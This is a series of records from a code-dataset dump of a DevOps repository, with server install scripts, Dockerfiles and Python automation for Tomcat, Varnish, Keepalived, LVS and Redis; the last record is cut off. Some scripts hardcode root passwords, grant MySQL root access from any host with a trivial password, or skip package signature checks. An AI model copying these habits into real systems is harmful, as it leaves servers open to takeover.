"text": "#!/bin/sh\n#\n# Init file for Tomcat server daemon\n#\n# chkconfig: 2345 55 25\n# description: Tomcat server daemon\n\n# source function library\n. /etc/rc.d/init.d/functions\n\nexport CATALINA_HOME=/opt/apache-tomcat-6.0.35\nexport JAVA_HOME=/opt/jdk1.6.0_38\n\nstart()\n{\n rm -rf $CATALINA_HOME/webapps/ROOT\n rm -rf $CATALINA_HOME/vhost_*/webapps/ROOT\n rm -rf $CATALINA_HOME/vhost_*/ROOT\n rm -rf $CATALINA_HOME/vhosts/*/ROOT\n rm -rf $CATALINA_HOME/work/*\n sh $CATALINA_HOME/bin/catalina.sh start &\n echo \"tomcat startup.\"\n}\n\nstop()\n{\n pid=`ps -ef|grep \"java\"|grep \"$CATALINA_HOME\"|awk '{print $2}'`\n if [ \"$pid\" = \"\" ] ; then\n echo \"No tomcat alive.\"\n else\n sh $CATALINA_HOME/bin/shutdown.sh\n echo \"Wait for a moment please...\"\n sleep 5\n pid=`ps -ef|grep \"java\"|grep \"$CATALINA_HOME\"|awk '{print $2}'`\n if [ \"$pid\" = \"\" ] ; then\n echo \"No tomcat alive.\"\n else\n kill -9 $pid\n echo \"tomcat[$pid] shutdown.\"\n fi\n fi\n}\n\ndeploy()\n{\n java -jar $CATALINA_HOME/bin/deployer.jar\n}\n\nlog()\n{ \n tail -f $CATALINA_HOME/logs/catalina.out\n\n}\n\n\nRETVAL=0\n\nARGV=\"$@\"\ncase \"$1\" in\n start)\n start\n ;;\n stop)\n stop\n ;;\n restart)\n stop\n\t\t\t\tsleep 3\n start\n ;;\n deploy)\n deploy\n ;;\n redeploy)\n deploy\n stop\n start\n log\n ;;\n log)\n log\n ;;\n backup)\n echo \"WARs backup.\"\n ;;\n rollback)\n echo \"WARs rollback.\"\n ;;\n help)\n echo \"Usage: $0 [OPTION]\"\n echo \"\"\n echo \" start start tomcat\"\n echo \" stop stop tomcat\"\n echo \" help display this help and exit\"\n echo \"\"\n echo \" deploy deploy new WARs\"\n echo \" backup backup current WARs\"\n echo \" rollback rollback with backup WARs\"\n ;;\n *)\n echo $\"Usage: $0 {start|stop|restart|deploy|redeploy|log|backup|rollback}\"\n RETVAL=1\nesac\nexit $RETVAL\n\n"
},
{
"alpha_fraction": 0.6833571791648865,
"alphanum_fraction": 0.7410586476325989,
"avg_line_length": 25.200000762939453,
"blob_id": "c0cd6a7ffb9556a80c5d6f357dff0e4afc87e7d4",
"content_id": "28f3d48f8a3807c45be1136ac084ff41b51c1b47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2291,
"license_type": "no_license",
"max_line_length": 204,
"num_lines": 80,
"path": "/varnish/varnish.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "\nrpm --nosignature -i https://repo.varnish-cache.org/redhat/varnish-3.0.el6.rpm\nyum install varnish\n\n\n\n#创建www用户和组,以及Varnish缓存文件存放目录(/var/vcache):\n/usr/sbin/groupadd www -g 48\n/usr/sbin/useradd -u 48 -g www www\nmkdir -p /var/vcache\nchmod +w /var/vcache\nchown -R www:www /var/vcache\n\n#创建Varnish日志目录(/var/logs/):\nmkdir -p /var/logs\nchmod +w /var/logs\nchown -R www:www /var/logs\n\n#编译安装varnish:\ncd /usr/local/src\nwget http://repo.varnish-cache.org/source/varnish-3.0.5.tar.gz\n\nyum install automake autoconf groff libedit-devel libtool ncurses-devel pcre-devel pkgconfig python-docutils\n\ntar zxvf varnish-3.0.5.tar.gz\ncd varnish-3.0.5\nsh autogen.sh\nsh configure\nmake\n\ncp redhat/varnish.initrc /etc/init.d/varnish\ncp redhat/varnish.sysconfig /etc/sysconfig/varnish\n\n\n#/etc/varnish/default.vcl\n#默认配置文件\n\nservice varnish start\n\n# 浏览器访问 http://127.0.0.1:6081/ \n\n#创建Varnish配置文件:\nvi /usr/local/varnish/vcl.conf\n\n#启动varnish\nulimit -SHn 51200\n/usr/local/varnish/sbin/varnishd -n /var/vcache -f /usr/local/varnish/vcl.conf -a 0.0.0.0:80 \\\n\t-s file,/var/vcache/varnish_cache.data,1G -g www -u www -w 30000,51200,10 -T 127.0.0.1:3500 -p client_http11=on\n\n#启动varnishncsa用来将Varnish访问日志写入日志文件:\n/usr/local/varnish/bin/varnishncsa -n /var/vcache -w /var/logs/varnish.log &\n\n#配置开机自动启动Varnish\ncat >> /etc/rc.local <<EOF\nulimit -SHn 51200\n/usr/local/varnish/sbin/varnishd -n /var/vcache -f /usr/local/varnish/vcl.conf -a 0.0.0.0:80 -s file,/var/vcache/varnish_cache.data,1G -g www -u www -w 30000,51200,10 -T 127.0.0.1:3500 -p client_http11=on\n/usr/local/varnish/bin/varnishncsa -n /var/vcache -w /var/logs/youvideo.log &\nEOF\n\n#优化Linux内核参数\ncat >> /etc/sysctl.conf <<EOF\nnet.ipv4.tcp_fin_timeout = 30\nnet.ipv4.tcp_keepalive_time = 300\nnet.ipv4.tcp_syncookies = 1\nnet.ipv4.tcp_tw_reuse = 1\nnet.ipv4.tcp_tw_recycle = 1\nnet.ipv4.ip_local_port_range = 5000 65000\nEOF\n\n\n#查看Varnish服务器连接数与命中率:\n/usr/local/varnish/bin/varnishstat\n\n\nvarnishtop -i rxurl\nvarnishtop -i txurl\nvarnishtop -i RxHeader -I Accept-Encoding\n\nvarnishhist\n#Hits are marked with a pipe character (\"|\"), \n#and misses are marked with a hash character (\"#\")\n"
},
{
"alpha_fraction": 0.7076923251152039,
"alphanum_fraction": 0.7076923251152039,
"avg_line_length": 9.833333015441895,
"blob_id": "4f52444e9bf77bcb0b584cb611ec00e5fb19ccfc",
"content_id": "aa787085e40c551ed6386b714e7c95fe60c3b2ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 6,
"path": "/README.md",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "DevOps\n======\n\nDevOps\ntest \nserver install and conf script file.\n"
},
{
"alpha_fraction": 0.6236054301261902,
"alphanum_fraction": 0.6559013724327087,
"avg_line_length": 18.146066665649414,
"blob_id": "3c138b94d7197818d30f349e3eae760da245914a",
"content_id": "807b35123261cd9146c680fa5cb2ab69155fbd7b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1715,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 89,
"path": "/installKeepalived.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# installKeepalived.sh\n# \n#\n# Created by chen kejun on 13-12-19.\n#\n\n\nKEEPALIVED_VERSION=5.6.15\n\n\nyum -y install openssl-devel nmap\ncd /usr/local/src\nwget http://www.keepalived.org/software/keepalived-$KEEPALIVED_VERSION.tar.gz\ntar xzf keepalived-$KEEPALIVED_VERSION.tar.gz\ncd keepalived-$KEEPALIVED_VERSION\n./configure\nmake && make install\ncp /usr/local/etc/rc.d/init.d/keepalived /etc/init.d/\ncp /usr/local/etc/sysconfig/keepalived /etc/sysconfig/\nchmod +x /etc/init.d/keepalived\nchkconfig --add keepalived\nchkconfig keepalived on\nmkdir /etc/keepalived\nmkdir /scripts\nln -s /usr/local/sbin/keepalived /usr/sbin/\n\n\ncat >> /etc/keepalived/keepalived.conf << EOF\n\nglobal_defs {\n notification_email {\n hzchenkj@gmail.com\n }\n\n notification_email_from keepalived@domain.com\n smtp_server 127.0.0.1\n smtp_connect_timeout 30\n router_id LVS_DEVEL\n}\n\nvrrp_script chk_http_port {\n script \"/scripts/chk_nginx.sh\"\n interval 2\n weight 2\n}\n\nvrrp_instance VI_1 {\n state MASTER ###BACKUP\n interface eth0\n virtual_router_id 51\n mcast_src_ip 192.168.16.245 ###主备ip地址\n priority 101 ### master high --backup lower。。\n advert_int 1\n authentication {\n auth_type PASS\n auth_pass 1111\n }\n\n track_script {\n chk_http_port\n }\n\n virtual_ipaddress {\n 192.168.16.247 #vip\n }\n}\n\n\nEOF\n\ncat >> /scripts/chk_nginx.sh << EOF\n\n#!/bin/sh\n# check nginx server status\nNGINX=/usr/local/nginx/sbin/nginx\nPORT=80\nnmap localhost -p $PORT | grep \"$PORT/tcp open\"\n#echo $?\nif [ $? -ne 0 ];then\n $NGINX -s stop\n $NGINX\n sleep 3\n nmap localhost -p $PORT | grep \"$PORT/tcp open\"\n [ $? -ne 0 ] && /etc/init.d/keepalived stop\nfi\n\nEOF"
},
{
"alpha_fraction": 0.7056239247322083,
"alphanum_fraction": 0.7425307631492615,
"avg_line_length": 29.7297306060791,
"blob_id": "017527fbfd163a8033926ad59bdb8b51bc8c9956",
"content_id": "90a2043d21df5ed1d32e4edca9cdcdbfb5c322bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 1208,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 37,
"path": "/docker/oracle/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#prepare install oracle env\nFROM centos65-ssh\n##安装依赖的包\nRUN yum -y install binutils compat-gcc-* compat-gcc-*-c++ compat-libstdc++-* \\\n control-center gcc gcc-c++ glibc glibc-common libstdc++ libstdc++-devel \\\n make pdksh openmotif setarch sysstat glibc-devel libgcc libaio compat-db \\\n libXtst libXp libXp.i686 libXt.i686 libXtst.i686 && rm -rf /var/cache/yum \n\n##创建 Oracle 组和用户帐户\nRUN groupadd -g 505 oinstall && groupadd -g 506 dba \nRUN useradd -u 505 -m -g oinstall -G dba oracle && id oracle\n\n##根据需要修改以下变量\nENV ORACLE_APP /u01/app/oracle\nENV ORACLE_DATA /u02/oradata\nENV ORACLE_HOME $ORACLE_APP/product/10.2.0/db_1\nENV $INSTALL_HOME /usr/local/src\n\n##创建目录\nRUN mkdir -p $ORACLE_APP $ORACLE_DATA\nRUN chown -R oracle:oinstall $ORACLE_APP $ORACLE_DATA\nRUN chmod -R 775 $ORACLE_APP $ORACLE_DATA\n\n##设置Oracle10g支持RHEL5的参数\nRUN cp /etc/redhat-release /etc/redhat-release.orig\n\nRUN echo \"redhat-4\" > /etc/redhat-release\n\nADD install.sh $INSTALL_HOME/install.sh\nADD createdb.sh $INSTALL_HOME/createdb.sh\nADD initcenter.ora $INSTALL_HOME/initcenter.ora\nADD oracle /etc/init.d/oracle\n\n\nEXPOSE 1521\n\n#docker build -t centos65-oracle .\n\n"
},
{
"alpha_fraction": 0.6932515501976013,
"alphanum_fraction": 0.7466257810592651,
"avg_line_length": 30.355770111083984,
"blob_id": "3f066cbe6c81bf0c02509a2162f3a4c057f83111",
"content_id": "723bfc935a4df7cb8c849d58acb9a7ccceafd892",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 4076,
"license_type": "no_license",
"max_line_length": 217,
"num_lines": 104,
"path": "/docker/installDocker_redhat.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "介绍如何在RedHat/CentOS环境下,安装新版本的Docker。\n\n\nhttp://mirrors.aliyun.com/epel/6/x86_64/docker-io-1.2.0-3.el6.x86_64.rpm\nwget http://mirrors.aliyun.com/epel/6/x86_64/lxc-1.0.6-1.el6.x86_64.rpm\nwget http://mirrors.aliyun.com/epel/6/x86_64/lua-alt-getopt-0.7.0-1.el6.noarch.rpm\nwget http://mirrors.aliyun.com/epel/6/x86_64/lua-lxc-1.0.6-1.el6.x86_64.rpm\nwget http://mirrors.aliyun.com/epel/6/x86_64/lxc-devel-1.0.6-1.el6.x86_64.rpm\nwget http://mirrors.aliyun.com/epel/6/x86_64/lxc-libs-1.0.6-1.el6.x86_64.rpm\nwget http://mirrors.aliyun.com/epel/6/x86_64/lua-filesystem-1.4.2-1.el6.x86_64.rpm\nwget http://mirrors.aliyun.com/centos/6/os/x86_64/Packages/lftp-4.0.9-1.el6_5.1.x86_64.rpm\n\n#!/bin/bash\nmv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo.backup\nwget -O /etc/yum.repos.d/CentOS-Base.repo http://mirrors.aliyun.com/repo/Centos-6.repo\nmv /etc/yum.repos.d/epel.repo /etc/yum.repos.d/epel.repo.backup\nmv /etc/yum.repos.d/epel-testing.repo /etc/yum.repos.d/epel-testing.repo.backup\nwget -O /etc/yum.repos.d/epel.repo http://mirrors.aliyun.com/repo/epel-6.repo\nyum makecache\n\n一、禁用selinux\n由于Selinux和LXC有冲突,所以需要禁用selinux。编辑/etc/selinux/config,设置两个关键变量。 \nSELINUX=disabled \nSELINUXTYPE=targeted\n二、配置Fedora EPEL源\n\nsudo yum install http://ftp.riken.jp/Linux/fedora/epel/6/x86_64/epel-release-6-8.noarch.rpm\nhttp://mirrors.yun-idc.com/epel/6/i386/epel-release-6-8.noarch.rpm\nhttp://mirrors.yun-idc.com/epel/beta/7/x86_64/epel-release-7-0.2.noarch.rpm\n三、添加hop5.repo源\n\n\ncd /etc/yum.repos.d \nsudo wget http://www.hop5.in/yum/el6/hop5.repo\n四、安装Docker\n\nsudo yum install docker-io\n可以发现安装的软件只有docker和lxc相关包,没有内核包,例如kernel-ml-aufs。\n\n五、初步验证docker\n 输入docker -h,如果有如下输出,就证明docker在形式上已经安装成功。\n\n# docker -h \n\n\n六、手动挂载cgroup\n 在RedHat/CentOS环境中运行docker、lxc,需要手动重新挂载cgroup。\n 我们首选禁用cgroup对应服务cgconfig。\n\nsudo service cgconfig stop # 关闭服务 \nsudo chkconfig cgconfig off # 取消开机启动\n 然后挂载cgroup,可以命令行挂载\n\nmount -t cgroup none /cgroup # 仅本次有效\n 或者修改配置文件,编辑/etc/fstab,加入\n\nnone /cgroup cgroup defaults 0 0 # 开机后自动挂载,一直有效\n七、调整lxc版本\n Docker0.7默认使用的是lxc-0.9.0,该版本lxc在redhat上不能正常运行,需要调整lxc版本为lxc-0.7.5或者lxc-1.0.0Beta2。前者可以通过lxc网站(http://sourceforge.net/projects/lxc/files/lxc/)下载,后者需要在github上下载最新的lxc版本(https://github.com/lxc/lxc,目前版本是lxc-1.0.0Beta2)。\n这里特别说明一点,由于Docker安装绝对路径/usr/bin/lxc-xxx调用lxc相关命令,所以需要将lxc-xxx安装到/usr/bin/目录下。\n\n\n八、启动docker服务\n\n\nsudo service docker start # 启动服务 \nsudo chkconfig docker on # 开机启动\n九、试运行\n\nsudo docker run -i -t Ubuntu /bin/echo hello world\n 初次执行此命令会先拉取镜像文件,耗费一定时间。最后应当输出hello world。\n \n \n \n 报错:unable to remount sys readonly: unable to mount sys as readonly max retries reached\n 在CentOS下还需要修改相应的配置文件。\n\n 需要把/etc/sysconfig/docker文件中的other-args更改为:\n\n other_args=\"--exec-driver=lxc --selinux-enabled\" \n \n \n #centos\n yum install initscripts wget lftp openssh-server net-tools passwd\n \n which sshd\n /usr/sbin/sshd\n ssh-keygen -t rsa -b 2048 -f /etc/ssh/ssh_host_rsa_key\n ssh-keygen -t ecdsa -f /etc/ssh/ssh_host_ecdsa_key -N \"\"\n \n useradd docker\n passwd docker\n \n docker run -d -p 22 -p 9090:8080 centos /usr/sbin/sshd -D\n docker run -d -P --name web training/webapp python app.py\n \n docker ps -l\n \n 四. docker镜像迁移\n\n 镜像导出:\n docker save IMAGENAME | bzip2 -9 -c>img.tar.bz2\n 镜像导入:\n bzip2 -d -c <img.tar.bz2 | docker load"
},
{
"alpha_fraction": 0.6585366129875183,
"alphanum_fraction": 0.7052845358848572,
"avg_line_length": 21.409090042114258,
"blob_id": "2b70412f6d215bcf7f2a21f8c0e72399efb1cf7e",
"content_id": "d11b798b45277f805156da7ce15129d25d21c3a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 504,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 22,
"path": "/redis/redis_install.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "cd /usr/local/src\n\nyum install -y gcc gcc-c++ make cmake autoconf automake\nwget http://redis.googlecode.com/files/redis-2.2.12.tar.gz\ntar -zxvf redis-2.2.12.tar.gz\ncd redis-2.2.12\nmake PREFIX=/usr/local/redis install\n\n########\nerror: jemalloc/jemalloc.h: No such file or directory\nzmalloc.h:55:2: error: \n \n#error \"Newer version of jemalloc required\"\nmake[1]: *** [adlist.o] Error \n1\nmake[1]: Leaving directory `/data0/src/redis-2.6.2/src'\nmake: *** [all] \nError 2\n \n解决办法是:\n \nmake MALLOC=libc"
},
{
"alpha_fraction": 0.6418128609657288,
"alphanum_fraction": 0.6578947305679321,
"avg_line_length": 22.517240524291992,
"blob_id": "320daa1721e133c54757603745073f35697fd93f",
"content_id": "203015335e9faee86e6b31fe5725796ef418cdeb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 684,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 29,
"path": "/python/global_var.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# encoding=utf-8\n# Filename:global_var.py\n\nfrom threading import Thread \n\nsome_var = 0\n\nclass IncrementThread(Thread):\n\tdef run(self):\n\t\tglobal some_var\n\t\tread_value = some_var\n\t\tprint \" some_var in %s is %d\" % (self.name,read_value)\n\t\tsome_var = read_value +1\n\t\tprint \"some_var in %s after increment is %d \" % (self.name,some_var)\n\ndef use_increment_thread():\n\tthreads = []\n\tfor i in range(50):\n\t\tt = IncrementThread()\n\t\tthreads.append(t)\n\t\tt.start()\n\tfor i in threads:\n\t\tt.join()\n\tprint \"After 50 modifications, some_var should have become 50\"\n\tprint \"*******=====********\"\n\tprint \"After 50 modifications, some_var is %d \" % (some_var,)\n\nuse_increment_thread() "
},
{
"alpha_fraction": 0.6429404616355896,
"alphanum_fraction": 0.6546090841293335,
"avg_line_length": 22.16216278076172,
"blob_id": "7839bb402933a544166c095a3bbe1f3b839ef789",
"content_id": "514a099bc66b3b8a54e5767833775936e60a9975",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 857,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 37,
"path": "/python/python_ops/pexpect_ssh_scp.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "import pexpect\nimport sys\n\nip=\"192.168.22.11\"\nuser=\"root\"\npasswd=\"zdsoft.net\"\ntarget_file=\"/root/anaconda-ks.cfg \"\n\nchild = pexpect.spawn('/usr/bin/ssh', [user+'@'+ip])\nfout = file('mylog.txt','w')\nchild.logfile = fout\n\ntry:\n child.expect('(?i)password')\n child.sendline(passwd)\n child.expect('#')\n child.sendline('tar -czf /root/anaconda-ks.tar.gz '+target_file)\n child.expect('#')\n print child.before\n child.sendline('exit')\n fout.close()\nexcept EOF:\n print \"expect EOF\"\nexcept TIMEOUT:\n print \"expect TIMEOUT\"\n\nchild = pexpect.spawn('/usr/bin/scp', [user+'@'+ip+':/root/anaconda-ks.tar.gz ','/home'])\nfout = file('mylog.txt','a')\nchild.logfile = fout\ntry:\n child.expect('(?i)password')\n child.sendline(passwd)\n child.expect(pexpect.EOF)\nexcept EOF:\n print \"expect EOF\"\nexcept TIMEOUT:\n print \"expect TIMEOUT\"\n"
},
{
"alpha_fraction": 0.557603657245636,
"alphanum_fraction": 0.6285714507102966,
"avg_line_length": 25.463415145874023,
"blob_id": "7738b4c2bd725e15d29af747da370b499ace919d",
"content_id": "311e7a6f70e9861d5fb1ffa03706d88b40628196",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1085,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 41,
"path": "/python/python_ops/fabric_server_roles.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nfrom fabric.colors import *\nfrom fabric.api import *\n\nenv.user='root'\nenv.roledefs = {\n 'webservers': ['192.168.22.11', '192.168.22.12'],\n 'dbservers': ['192.168.23.8']\n}\n\nenv.passwords = {\n 'root@192.168.22.11:22': 'zdsoft.net',\n 'root@192.168.22.12:22': 'zdsoft.net',\n 'root@192.168.23.8:22': 'zdsoft.net'\n}\n\n@roles('webservers')\ndef webtask():\n print yellow(\"Install nginx ...\")\n with settings(warn_only=True):\n run(\"yum -y install nginx\")\n run(\"chkconfig --levels 235 nginx on\")\n\n@roles('dbservers')\ndef dbtask():\n print yellow(\"Install Mysql...\")\n with settings(warn_only=True):\n run(\"yum -y install mysql mysql-server\")\n run(\"chkconfig --levels 235 mysqld on\")\n\n@roles ('webservers', 'dbservers')\ndef publictask():\n print yellow(\"Install epel ntp...\")\n with settings(warn_only=True):\n run(\"rpm -Uvh http://dl.fedoraproject.org/pub/epel/6/x86_64/epel-release-6-8.noarch.rpm\")\n run(\"yum -y install ntp\")\n\ndef deploy():\n execute(publictask)\n execute(webtask)\n execute(dbtask)\n"
},
{
"alpha_fraction": 0.6909090876579285,
"alphanum_fraction": 0.75,
"avg_line_length": 30.571428298950195,
"blob_id": "0178a99a4e51013d45633d517a78c527ed43281b",
"content_id": "fd95a838526cd4d81ccbc4e40e761d728ac95fe1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 238,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 7,
"path": "/tool/webbench.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "yum install ctags\nwget http://soft.vpser.net/test/webbench/webbench-1.5.tar.gz\ntar zxvf webbench-1.5.tar.gz\ncd webbench-1.5\nmake && make install\nwebbench -c 5000 -t 120 http://www.vpser.net\n#webbench -c 并发数 -t 运行测试时间 URL"
},
{
"alpha_fraction": 0.7303102612495422,
"alphanum_fraction": 0.7470167279243469,
"avg_line_length": 22.27777862548828,
"blob_id": "8824cbb7ad441f3f68cba3b40112f73c14da9cfe",
"content_id": "57f8d7a2f5f7f41bcdd3c96e7bfd781003f4605b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 419,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 18,
"path": "/docker/Dockerfiles/nginx/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "\n#mkdir centos\n#cd centos\n#touch Dockerfile\n\nFROM centos\nMAINTAINER chenkj <hzchenkj@163.com>\nADD http://static.theroux.ca/repository/failshell.repo /etc/yum.repos.d/\nRUN yum -y install nginx\nRUN echo \"daemon off;\" >> /etc/nginx/nginx.conf\nEXPOSE 80\nCMD CMD /usr/sbin/nginx -c /etc/nginx/nginx.conf\n\n\n#docker build -t centos_nginx:base .\n#docker images\n#docker run -d -P centos_nginx:base\n#docker ps\n#curl http://localhost:49161"
},
{
"alpha_fraction": 0.6916167736053467,
"alphanum_fraction": 0.7514970302581787,
"avg_line_length": 24.615385055541992,
"blob_id": "f654fa43e17ded4ea1aa3b251eba5c290bf08307",
"content_id": "d89d612e6442c89a21825e98ace65920739b7bb5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 334,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 13,
"path": "/docker/Dockerfiles/tomcat/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "FROM centos65base:epel\nMAINTAINER chenkj <hzchenkj@163.com>\nRUN yum -y install tomcat6\nRUN yum -y install tomcat6-webapps\nEXPOSE 8080\n\n\nVOLUME [\"/Users/jun/Docker_Volume\"] \nENTRYPOINT /etc/rc.d/init.d/tomcat6 start && tail -f /usr/share/tomcat6/logs/catalina.out\n\n\n#docker build -t centos65:tomcat6 .\n#docker run -d -p 8080 centos65:tomcat6 \n"
},
{
"alpha_fraction": 0.5180509686470032,
"alphanum_fraction": 0.725321888923645,
"avg_line_length": 27.285715103149414,
"blob_id": "c7746d50cb6b31df1f04f87434afa8c457dac46d",
"content_id": "85abc973392a0e68f26ef25ef6364223633e2263",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 4001,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 140,
"path": "/lvs/lvs_install.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#lvs install\nmaster:192.168.32.147\nslave:192.168.32.148\nvip:192.168.32.150\nrs1:192.168.32.149\nrs2:192.168.32.151\n\n#检查内核是否支持ipvs\nmodprobe -l |grep ipvs\nyum -y install kernel-devel gcc openssl popt popt-devel \\\nlibnl libnl-devel popt-static openssl openssl-devel\n\nln -s /usr/src/kernels/2.6.32-431.20.5.el6.x86_64 /usr/src/linux\n\nwget http://www.linuxvirtualserver.org/software/kernel-2.6/ipvsadm-1.26.tar.gz\ntar zxvf ipvsadm-1.26.tar.gz\ncd ipvsadm-1.26\nmake && make install\nipvsadm --help \n\n\nyum install keepalived\n\ncp /usr/local/etc/rc.d/init.d/keepalived /etc/rc.d/init.d/\ncp /usr/local/etc/sysconfig/keepalived /etc/sysconfig/\nmkdir /etc/keepalived\ncp /usr/local/etc/keepalived/keepalived.conf /etc/keepalived/\ncp /usr/local/sbin/keepalived /usr/sbin/\nservice keepalived start|stop\n\n\nGRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY '123456' WITH GRANT OPTION;\n\nDS:\nifconfig eth0:0 192.168.32.150 broadcast 192.168.32.255 netmask 255.255.255.255 up\nroute add -host 192.168.32.150 dev eth0:0\necho \"1\" >/proc/sys/net/ipv4/ip_forward\nipvsadm -C\nipvsadm -A -t 192.168.32.150:80 -s rr -p 600\nipvsadm -a -t 192.168.32.150:80 -r 192.168.32.149:80 -g\nipvsadm -a -t 192.168.32.150:80 -r 192.168.32.151:80 -g\n\n\n\n1. lvs-nat:\n检查三台服务器防火墙\niptables -L -n\nsestatus\n\nds: 2网卡\necho 1 > /proc/sys/net/ipv4/ip_forward\nifconfig eth0 192.168.32.147 netmask 255.255.255.0\nifconfig eth1 192.168.32.150 netmask 255.255.255.0\nroute add default gw 192.168.32.2\nroute -n\n\ncat >> lvs-nat.sh <<EOF\nipvsadm -C\nipvsadm -At 192.168.32.150:80 -s rr\nipvsadm -at 192.168.32.150:80 -r 192.168.32.149:80 -m\nipvsadm -at 192.168.32.150:80 -r 192.168.32.151:80 -m\nipvsadm\nEOF\nchmod +x lvs-nat.sh\n./lvs-nat.sh\n\nrs1:\nifconfig eth1 192.168.10.2 netmask 255.255.255.0\nroute add default gw 192.168.32.2\nroute -n\nrs2:\nifconfig eth1 192.168.10.3 netmask 255.255.255.0\nroute add default gw 192.168.32.2\nroute -n\n\n2. lvs-ip tun:\nifconfig eth0 200.168.10.1 netmask 255.255.255.0\nifconfig tunl0 200.168.10.10 netmask 255.255.255.255 up\nroute add -host 200.168.10.10 dev tunl0\n\ncat >> lvs-tun.sh <<EOF\nipvsadm -C\nipvsadm -At 200.168.10.10:80 -s rr\nipvsadm -at 200.168.10.10:80 -r 200.168.10.2:80 -i\nipvsadm -at 200.168.10.10:80 -r 200.168.10.3:80 -i\nipvsadm\nEOF\n\nrs1:\nifconfig eth0 200.168.10.2 netmask 255.255.255.0\nifconfig tunl0 200.168.10.10 netmask 255.255.255.255 up\nroute add -host 200.168.10.10 dev tunl0\necho \"1\" > /proc/sys/net/ipv4/conf/tunl0/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/tunl0/arp_announce\necho \"1\" > /proc/sys/net/ipv4/conf/all/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/all/arp_announce\n\n\nrs2:\nifconfig eth0 200.168.10.3 netmask 255.255.255.0\nifconfig tunl0 200.168.10.10 netmask 255.255.255.255 up\nroute add -host 200.168.10.10 dev tunl0\necho \"1\" > /proc/sys/net/ipv4/conf/tunl0/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/tunl0/arp_announce\necho \"1\" > /proc/sys/net/ipv4/conf/all/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/all/arp_announce\n\n2. lvs-dr tun:\nifconfig eth0:0 200.168.10.10 netmask 255.255.255.255\nroute add -host 200.168.10.10 dev eht0:0\nifconfig tunl0 down\n\ncat >> lvs-dr.sh <<EOF\nipvsadm -C\nipvsadm -At 200.168.10.10:80 -s rr\nipvsadm -at 200.168.10.10:80 -r 200.168.10.2:80 -g\nipvsadm -at 200.168.10.10:80 -r 200.168.10.3:80 -g\nipvsadm\nEOF\n\n\nrs1:\nifconfig eth0 200.168.10.2 netmask 255.255.255.0\nifconfig lo:0 200.168.10.10 netmask 255.255.255.255 up\nroute add -host 200.168.10.10 dev lo:0\necho \"1\" > /proc/sys/net/ipv4/conf/lo/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/lo/arp_announce\necho \"1\" > /proc/sys/net/ipv4/conf/all/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/all/arp_announce\nifconfig tunl0 down\n\nrs2:\nifconfig eth0 200.168.10.3 netmask 255.255.255.0\nifconfig lo:0 200.168.10.10 netmask 255.255.255.255 up\nroute add -host 200.168.10.10 dev lo:0\necho \"1\" > /proc/sys/net/ipv4/conf/lo/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/lo/arp_announce\necho \"1\" > /proc/sys/net/ipv4/conf/all/arp_ignore\necho \"2\" > /proc/sys/net/ipv4/conf/all/arp_announce\nifconfig tunl0 down\n\n"
},
{
"alpha_fraction": 0.6441176533699036,
"alphanum_fraction": 0.677450954914093,
"avg_line_length": 27.33333396911621,
